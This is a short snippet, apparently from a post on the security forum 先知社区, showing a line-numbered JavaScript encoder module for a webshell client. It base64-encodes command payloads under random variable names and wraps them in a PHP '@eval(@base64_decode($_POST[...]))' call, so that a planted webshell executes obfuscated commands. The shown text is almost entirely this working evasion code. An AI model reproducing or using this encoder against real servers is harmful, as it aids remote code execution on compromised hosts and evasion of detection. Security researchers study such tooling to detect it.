 8 module.exports = (pwd, data, ext = null) => {
9   // 生成一个随机变量名
10   let randomID = `_0x${Math
11     .random()
12     .toString(16)
13     .substr(2)}`;
14   data[randomID] = Buffer
15     .from(data['_'])
16     .toString('base64');
17   data[pwd] = `@eval(@base64_decode($_POST[${randomID}]));`;
18   delete data['_'];
19   return data;
20 }
先知社区